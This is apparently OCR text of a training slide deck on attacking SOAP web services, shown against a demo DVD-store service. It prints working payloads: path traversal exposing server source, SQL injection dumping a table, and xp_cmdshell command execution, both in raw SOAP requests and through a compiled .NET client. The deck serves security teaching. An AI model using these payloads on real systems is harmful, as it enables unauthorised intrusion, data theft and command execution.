

#### secure.automate.innovate

#### SOAP in Action

## **How to access? How to access?**

- Knowing WSDL profile what is next?
- Accessing web services and see what goodies you can get?
- How?



## **How to access? - SOAP How to access? - SOAP**

- Simple Object Access Protocol
- Invoking objects on remote machine
- I/O with remote objects
- It is XML based messaging
- Works over HTTP/HTTPS and on few other protocols
- That is why firewall can not block them.
- Attacks are easy and possible.

### **SOAP request SOAP request**

SOAP Envelope

**Demo**

<?xml version="1.0" encoding="utf-16"?> <soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema"> <soap:Body> <getProductInfo xmlns="http://tempuri.org/">  $<$ id $>1$  $<$ /id $>$ </getProductInfo> </soap:Body> </soap:Envelope>

Input to the method

Method Call

#### **SOAP response SOAP response**

SOAP

Envelope

<?xml version="1.0" encoding="utf-16"?> <soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema"> <soap:Body> <getProductInfoResponse xmlns="http://tempuri.org/"> <getProductInfoResult>/(1)Finding Nemo(\$14.99)/</getProductInfoResult> </getProductInfoResponse> </soap:Body>

</soap:Envelope>

Output to the method

**Method** response





secure.automate.innovate

#### Web Services Popular Attacks






SOAP Envelope

<?xml version="1.0" encoding="utf-16"?> <soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema"> <soap:Body> <getRebatesInfo xmlns="http://tempuri.org/"> <fileinfo>beckham.html</fileinfo> </getRebatesInfo> </soap:Body> </soap:Envelope>

Input to the method

Method Call



### **SOAP response SOAP response**

**Output** 

<?xml version="1.0" encoding="utf-16"?> <soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema"> <soap:Body> <getRebatesInfoResponse xmlns="http://tempuri.org/">

<getRebatesInfoResult>&It;!-- rebate coupon --&gt;&It;img src="/images/beckham\_small.jpg"><font size=+5&gt;+&lt;/font&gt;&lt;img src="/images/monsoon\_small.jpg"><p&gt;&lt;b&gt;\$5 off if purchased with Monsoon Wedding!</b&gt;&lt;p&gt;Purchase Bend it like Beckham and Monsoon Wedding together and get \$5 off! Mail in the proof of purchase from the products to the address at the bottom of the coupon. Include original sales receipt and a copy of this coupon. Allow 4-6 weeks for rebate to be processed.&It;p>dvds4less Rebates<br&gt;P O Box 420&lt;br&gt;Erewhon, NO 54234&lt;br&gt;</getRebatesInfoResult>

</getRebatesInfoResponse>

</soap:Body>

</soap:Envelope>

**Demo**

Forcing Fault Code Source of Enumeration SOAP Envelope

<? xml version="1.0" encoding="utf-16"?> <soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema"> <soap:Body> <getRebatesInfo xmlns="http://tempuri.org/"> <fileinfo>abx.xyz</fileinfo> </getRebatesInfo> </soap:Body> </soap:Envelope>

Input to the method

Method Call



### **SOAP response SOAP response**

```
<?xml version="1.0" encoding="utf-16"?>
<soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" 
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" 
xmlns:xsd="http://www.w3.org/2001/XMLSchema">
 <soap:Body>
  <soap:Fault>
   <faultcode>soap:Server</faultcode>
   <faultstring>Server was unable to process request. --&gt; Could not find file
" c:\inetpub\wwwroot\rebates\abx.xyz".</faultstring>
   <detail />
  </soap:Fault>
 </soap:Body>
</soap:Envelope>
```
Fault Code

Path Enumeration

**Demo**

### **SOAP request SOAP request** <?xml version="1.0" encoding="utf-16"?> <soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema"> <soap:Body> <getRebatesInfo xmlns="http://tempuri.org/"> <fileinfo>../rebates.asp</fileinfo> </getRebatesInfo> </soap:Body> </soap:Envelope> SOAP Envelope Method Call Input to the method **Demo** Forcing file

Parameter Temparing

File Access to system

<?xml version="1.0" encoding="utf-16"?> <soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema"> <soap:Body> <getRebatesInfoResponse xmlns="http://tempuri.org/"> <getRebatesInfoResult>&It;% ifile: rebates.asp '/date: 20-AUG-03 ' desc: rebates listing ' author: nd ' client: dvds4less 'check if we have been called with a filename or without  $loc =$ request.querystring("loc") lenloc = len(loc) if lenloc > 0 then 'we have been called with a filename 'so print the rebate coupon%>< img

</getRebatesInfoResult> </getRebatesInfoResponse> </soap:Body> </soap:Envelope>

…………………….





SOAP Envelope

**Demo**

<?xml version="1.0" encoding="utf-16"?> <soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema"> <soap:Body> <getProductInfo xmlns="http://tempuri.org/">  $<$  $id$  $>1$  $<$  $id$  $>$ </getProductInfo> </soap:Body> </soap:Envelope>

Input to the method

Method Call

Product Information

<?xml version="1.0" encoding="utf-16"?> <soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema"> <soap:Body> <getProductInfoResponse xmlns="http://tempuri.org/"> <getProductInfoResult>/(1)Finding Nemo(\$14.99)/ </getProductInfoResult> </getProductInfoResponse> </soap:Body>

</soap:Envelope>

![](_page_81_Picture_4.jpeg)

Forcing Fault Code Source of Enumeration SOAP Envelope

<? xml version="1.0" encoding="utf-16"?> <soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema"> <soap:Body> <getProductInfo xmlns="http://tempuri.org/">  $<$  $id$  $>$  $<$  $id$  $<$  $id$  $>$ </getProductInfo> </soap:Body>

Injecting character

</soap:Envelope>

Method Call

![](_page_82_Picture_7.jpeg)

### **SOAP response SOAP response**

<?xml version="1.0" encoding="utf-16"?> <soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema"> <soap:Body> <soap:Fault> <faultcode>soap:Server</faultcode> <faultstring>Server was unable to process request. --&gt; Cannot use empty object or column names. Use a single space if necessary.</faultstring>  $\epsilon$ detail  $\ell$ </soap:Fault> </soap:Body> Indicates SQL Server Fault Code

Place for SQL Injection

**Demo**

![](_page_84_Picture_0.jpeg)

Fault Code

Works!!

<?xml version="1.0" encoding="utf-16"?> <soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema"> <soap:Body> <getProductInfoResponse xmlns="http://tempuri.org/"> <getProductInfoResult>/(1)Finding Nemo(\$14.99)/ /(2)Bend it like Beckham(\$12.99)/ /(3)Doctor Zhivago(\$10.99)/ /(4)A Bug's Life(\$13.99)/ /(5)Lagaan(\$12.99)/ /(6)Monsoon Wedding(\$10.99)/ /(7)Lawrence of Arabia(\$14.99)/ </getProductInfoResult> </getProductInfoResponse> </soap:Body> Entire Table Is out

![](_page_85_Picture_3.jpeg)

# **SOAP response SOAP response**

Exploiting this Vulnerability

<?xml version="1.0" encoding="utf-16"?> <soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema"> <soap:Body> <getProductInfo xmlns="http://tempuri.org/"> <id>1;EXEC master..xp\_cmdshell 'dir c:\ > c:\inetpub\wwwroot\wsdir.txt'</id> </getProductInfo> </soap:Body> </soap:Envelope>

Exploit code

![](_page_86_Picture_4.jpeg)

### Works!!

<soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema"> <soap:Body> <getProductInfoResponse xmlns="http://tempuri.org/"> <getProductInfoResult>/(1)Finding Nemo(\$14.99)/ </getProductInfoResult> </getProductInfoResponse> </soap:Body> </soap:Envelope>

> Looks Normal response

![](_page_87_Picture_4.jpeg)

### But … Code got executed

![](_page_88_Picture_2.jpeg)

**Demo**

secure.automate.innovate

### Creating Web Services Tools using .Net

## **Creating Proxy code Creating Proxy code**

Wsdl tool helps in doing so

D:\wsdl>wsdl /namespace:dvds4lessproxy /language:cs http://192.168.7.140/ws/dvds 4less.asmx?wsdl Microsoft (R) Web Services Description Language Utility [Microsoft (R) .NET Framework, Version 1.0.3705.0] Copyright (C) Microsoft Corporation 1998-2001. All rights reserved.

Writing file 'D:\wsdl\dvds4less.cs'.

Proxy Code for dvds4less

![](_page_90_Picture_5.jpeg)

### **Creating Proxy code Creating Proxy code**

Wsdl tool helps in doing so

D:\wsdl>dir Volume in drive D is data Volume Serial Number is 7C3D-0B0A

Directory of D:\wsdl

10/01/2004 04:59p <DIR> . 10/01/2004 04:59p <DIR> 09/22/2004 10:16p 480 apicall.cs 09/22/2004 10:14p 480 apicall.cs.bak 10/01/2004 04:59p 4,337 dvds4less.cs 09/17/2004 01:35p 12,715 exec\_sample.wsdl 09/22/2004 10:15p 13,139 exec\_sampleService.cs 5 File(s) 31,151 bytes 2 Dir(s) 516,136,960 bytes free

![](_page_91_Picture_5.jpeg)

### **Proxy code Proxy code**

### How proxy code looks like

### // <autogenerated>

// This code was generated by a tool.

- // Runtime Version: 1.0.3705.0
- //
- // Changes to this file may cause incorrect behavior and will be lost if

//------------------------------------------------------------------------------

- // the code is regenerated.
- // </autogenerated> //------------------------------------------------------------------------------

### //

// This source code was auto-generated by wsdl, Version=1.0.3705.0. // namespace dvds4lessproxy { using System.Diagnostics; using System.Xml.Serialization; using System; using System.Web.Services.Protocols; using System.ComponentModel;

using System.Web.Services;

### /// <remarks/>

[System.Diagnostics.DebuggerStepThroughAttribute()]

[System.ComponentModel.DesignerCategoryAttribute("code")]

[System.Web.Services.WebServiceBindingAttribute(Name="dvds4lessSoap", Namespace="http://tempuri.org/")] public class dvds4less : System.Web.Services.Protocols.SoapHttpClientProtocol {

![](_page_92_Picture_16.jpeg)

### **Proxy code Proxy code**

Important Method

[System.Web.Services.Protocols.SoapDocumentMethodAttribute("http://tempuri.org/ getProductInfo", RequestNamespace="http://tempuri.org/", ResponseNamespace="http://tempuri.org/", Use=System.Web.Services.Description.SoapBindingUse.Literal, ParameterStyle=System.Web.Services.Protocols.SoapParameterStyle.Wrapped)] public string getProductInfo(string id) { object[] results = this.Invoke("getProductInfo", new object[] { id}); return ((string)(results[0])); }

![](_page_93_Picture_3.jpeg)

### **Client Code Client Code**

### Creating your code

{

}

using System; using dvds4lessproxy; namespace calldvds4less

> /// <summary> /// Summary description for Class1. /// </summary> class Class1

> > }

/// <summary> /// The main entry point for the application. /// </summary> [STAThread] static void Main(string[] args) {

> // // TODO: Add code to start application/here // string val = System.Console.ReadLine();  $d\nu ds$ 4less  $d4l$  = new dvds4less(); string result = d4l.getProductInfo(val); System.Console.WriteLine(result);

**Calling Methods** 

Using proxy stub

{

### **Client Code Client Code**

Wsdl tool helps in doing so

D:\wsdvds4less>dir Volume in drive D is data Volume Serial Number is 7C3D-0B0A Directory of D:\wsdvds4less 10/01/2004 05:13p <DIR> . 10/01/2004 05:13p <DIR> 10/01/2004 05:05p 540 calldvds4less.cs 10/01/2004 04:59p 4,334 dvds4less.cs 2 File(s) 4,874 bytes 2 Dir(s) 516,112,384 bytes free D:\wsdvds4less> Proxy Code **Client** Code

![](_page_95_Picture_3.jpeg)

# **Compiling Client Code Compiling Client Code**

D:\wsdvds4less>csc dvds4less.cs calldvds4less.cs Microsoft (R) Visual C# .NET Compiler version 7.00.9466 for Microsoft (R) .NET Framework version 1.0.3705 Copyright (C) Microsoft Corporation 2001. All rights reserved.

D:\wsdvds4less>dir Volume in drive D is data Volume Serial Number is 7C3D-0B0A

Directory of D:\wsdvds4less

![](_page_96_Picture_75.jpeg)

**Binary Code** 

![](_page_96_Picture_6.jpeg)

![](_page_96_Picture_7.jpeg)

D:\wsdvds4less>calldvds4less 1

/(1)Finding Nemo(\$14.99)/

D:\wsdvds4less>calldvds4less 2 /(2)Bend it like Beckham(\$12.99)/

D:\wsdvds4less>

![](_page_97_Picture_5.jpeg)

D:\wsdvds4less>calldvds4less 1 or  $1 = 1$ /(1)Finding Nemo(\$14.99)/ /(2)Bend it like Beckham(\$12.99)/ /(3)Doctor Zhivago(\$10.99)/ /(4)A Bug's Life(\$13.99)/ /(5)Lagaan(\$12.99)/ /(6)Monsoon Wedding(\$10.99)/ /(7)Lawrence of Arabia(\$14.99)/

D:\wsdvds4less>calldvds4less 1;exec master..xp\_cmdshell 'ipconfig > c:\inetpub\wwwroot\ipconfig.txt' /(1)Finding Nemo(\$14.99)/

D:\wsdvds4less>

![](_page_98_Picture_4.jpeg)

![](_page_99_Picture_16.jpeg)

![](_page_100_Picture_16.jpeg)

